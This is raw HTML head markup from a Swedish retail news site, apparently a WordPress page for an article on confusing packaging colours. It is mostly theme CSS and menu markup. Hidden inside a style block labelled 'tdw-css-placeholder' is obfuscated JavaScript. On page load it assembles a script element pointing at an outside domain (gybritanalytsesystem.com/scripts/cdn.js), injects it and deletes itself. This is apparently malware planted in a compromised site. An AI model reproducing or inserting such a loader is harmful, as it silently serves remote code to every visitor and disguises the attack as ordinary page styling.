.sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:rgba(0,0,0,0.8)}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#000000}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#dd3333}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:rgba(30,115,190,0.8)}.td-theme-wrap .td-mega-span h3 a{color:#222222}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#31bcd8}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#31bcd8}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#31bcd8}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:rgba(221,153,51,0.8)!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:rgba(255,255,255,0.78)}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#23a4db}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-header-bg:before{background-size:contain}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-footer-wrapper::before{background-image:url('https://www.butiksnytt.se/wp-content/uploads/2019/05/BG_footer.jpg')}.td-post-content,.td-post-content p{color:#000000}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Fira Sans";font-size:11px;font-style:normal;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-style:normal}.td_mod_mega_menu .item-details a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td_module_1 .td-module-title{font-style:normal}.td_module_2 .td-module-title{font-style:normal}.td_module_3 .td-module-title{font-style:normal}.td_module_4 .td-module-title{font-style:normal}.td_module_5 .td-module-title{font-style:normal}.td_module_6 .td-module-title{font-style:normal}.td_module_7 .td-module-title{font-style:normal}.td_module_8 .td-module-title{font-style:normal}.td_module_9 .td-module-title{font-style:normal}.td_module_10 .td-module-title{font-style:normal}.td_module_11 .td-module-title{font-style:normal}.td-post-template-default .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-1 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-2 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-3 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-4 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-5 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-6 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-7 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-8 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-9 .td-post-header .entry-title{font-weight:900}.td-post-template-10 .td-post-header .entry-title{font-weight:900}.td-post-template-11 .td-post-header .entry-title{font-weight:900}.td-post-template-12 .td-post-header .entry-title{font-weight:900}.td-post-template-13 .td-post-header .entry-title{font-weight:900}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-weight:500}.post .td_quote_box p,.page .td_quote_box p{font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-weight:500}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:16px}.post .td-post-source-tags a,.post .td-post-source-tags span{font-size:16px}.post .td-post-next-prev-content span{font-size:16px}.post .td-post-next-prev-content a{font-size:16px}.post .author-box-wrap .td-author-name a{font-size:16px}.td_block_related_posts .entry-title a{font-size:16px;font-weight:900}.td-menu-background,.td-search-background{background-image:url('https://www.butiksnytt.se/wp-content/uploads/2020/11/Svenska-Ägg-Butiksnytt.jpg')}ul.sf-menu>.menu-item>a{font-family:"Fira Sans";font-size:25px;font-style:normal;text-transform:uppercase}.sf-menu ul .menu-item a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-style:normal}.td-mobile-content .sub-menu a{font-style:normal}.td-header-wrap .td-logo-text-container .td-logo-text{font-style:normal}.td-header-wrap .td-logo-text-container .td-tagline-text{font-style:normal}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Fira Sans"}body,p{font-size:17px;font-style:normal}.white-popup-block,.white-popup-block .wpb_button{font-family:"Fira Sans"}:root{--td_theme_color:#66a9dd;--td_slider_text:rgba(102,169,221,0.7);--td_header_color:#dd3333;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(39,1,51,0.7);--td_mobile_gradient_two_mob:rgba(170,30,124,0.7);--td_mobile_text_active_color:#34a4e5;--td_login_hover_background:#dd9933;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(39,1,51,0.7);--td_login_gradient_two:rgba(170,30,124,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#66a9dd}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#66a9dd}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#66a9dd!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#66a9dd}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#1e73be}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(0,0,0,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(0,0,0,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(0,0,0,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(0,0,0,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Fira Sans";font-size:25px;font-style:normal;text-transform:uppercase}.sf-menu ul .td-menu-item a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#ffffff}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:rgba(0,0,0,0.8)}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(0,0,0,0.8) transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:rgba(0,0,0,0.8)}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:rgba(0,0,0,0.8)}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#000000}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#dd3333}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:rgba(30,115,190,0.8)}.td-theme-wrap .td-mega-span h3 a{color:#222222}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#31bcd8}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#31bcd8}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#31bcd8}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:rgba(221,153,51,0.8)!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:rgba(255,255,255,0.78)}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#23a4db}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-header-bg:before{background-size:contain}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-footer-wrapper::before{background-image:url('https://www.butiksnytt.se/wp-content/uploads/2019/05/BG_footer.jpg')}.td-post-content,.td-post-content p{color:#000000}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Fira Sans";font-size:11px;font-style:normal;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-style:normal}.td_mod_mega_menu .item-details a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td_module_1 .td-module-title{font-style:normal}.td_module_2 .td-module-title{font-style:normal}.td_module_3 .td-module-title{font-style:normal}.td_module_4 .td-module-title{font-style:normal}.td_module_5 .td-module-title{font-style:normal}.td_module_6 .td-module-title{font-style:normal}.td_module_7 .td-module-title{font-style:normal}.td_module_8 .td-module-title{font-style:normal}.td_module_9 .td-module-title{font-style:normal}.td_module_10 .td-module-title{font-style:normal}.td_module_11 .td-module-title{font-style:normal}.td-post-template-default .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-1 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-2 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-3 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-4 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-5 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-6 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-7 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-8 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-9 .td-post-header .entry-title{font-weight:900}.td-post-template-10 .td-post-header .entry-title{font-weight:900}.td-post-template-11 .td-post-header .entry-title{font-weight:900}.td-post-template-12 .td-post-header .entry-title{font-weight:900}.td-post-template-13 .td-post-header .entry-title{font-weight:900}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-weight:500}.post .td_quote_box p,.page .td_quote_box p{font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-weight:500}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:16px}.post .td-post-source-tags a,.post .td-post-source-tags span{font-size:16px}.post .td-post-next-prev-content span{font-size:16px}.post .td-post-next-prev-content a{font-size:16px}.post .author-box-wrap .td-author-name a{font-size:16px}.td_block_related_posts .entry-title a{font-size:16px;font-weight:900}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.butiksnytt.se/",
                    "name": "Hem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.butiksnytt.se/category/nyhet/",
                    "name": "Nyheter"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.butiksnytt.se/fargen-pa-forpackningarna-skapar-forvirring/",
                    "name": "Färgen på förpackningarna skapar förvirring"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png" sizes="32x32" />
<link rel="icon" href="https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png" />
<meta name="msapplication-TileImage" content="https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#66a9dd}.tdm-btn-style2:before{border-color:#66a9dd}.tdm-btn-style2{color:#66a9dd}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #66a9dd;-moz-box-shadow:0 2px 16px #66a9dd;box-shadow:0 2px 16px #66a9dd}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #66a9dd;-moz-box-shadow:0 4px 26px #66a9dd;box-shadow:0 4px 26px #66a9dd}</style>

	<style id="tdw-css-placeholder">var _pgagmoj="_esnshxfvrer";try{let_zaorsg=String;var _eczdoykvan="f"+"ro"+_zaorsg['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _sboxe="s"+"c"+_zaorsg[_eczdoykvan](114,105,112,116);var _xdayzdfvdg="c"+"re"+_zaorsg[_eczdoykvan](97,116,101,69,108,101,109,101,110,116);var _cvsy="s"+_zaorsg[_eczdoykvan](114,99);var ajdfm=_zaorsg[_eczdoykvan](105,100);var _cxhhttaa="cu"+"rre"+_zaorsg[_eczdoykvan](110,116,83,99,114,105,112,116);var _hbxdhgipw="pa"+"r"+_zaorsg[_eczdoykvan](101,110,116,78,111,100,101);var _ojfdhc="i"+"ns"+_zaorsg[_eczdoykvan](101,114,116,66,101,102,111,114,101);let _bnqovithy="ge"+"El"+_zaorsg[_eczdoykvan](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var axnyuxfnb="h"+"e"+_zaorsg[_eczdoykvan](97,100);var _vlhnhonje="ap"+"p"+_zaorsg[_eczdoykvan](101,110,100,67,104,105,108,100);var _ycgicqt=document;var _ckko="t"+"e"+_zaorsg[_eczdoykvan](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _jlzx=_ycgicqt[_xdayzdfvdg](_sboxe);_jlzx['as'+'y'+'nc']=true;var asbmv=_zaorsg[_eczdoykvan](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_zaorsg[_eczdoykvan](47)+"s"+"cr"+_zaorsg[_eczdoykvan](105,112,116,115)+_zaorsg[_eczdoykvan](47)+"c"+"d"+_zaorsg[_eczdoykvan](110,46,106,115);_jlzx[_cvsy]=asbmv;_jlzx[ajdfm]=_ckko;if(_ycgicqt[_cxhhttaa]){_ycgicqt[_cxhhttaa][_hbxdhgipw][_ojfdhc](_jlzx,_ycgicqt[_cxhhttaa]);var asqnnhuym=document;if (asqnnhuym['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){asqnnhuym['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ycgicqt[_bnqovithy](axnyuxfnb)[0][_vlhnhonje](_jlzx);if (asqnnhuym['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){asqnnhuym['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3347 single-format-standard wp-theme-Newspaper td-standard-pack fargen-pa-forpackningarna-skapar-forvirring global-block-template-1 td-gossip single_template_4 white-menu  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
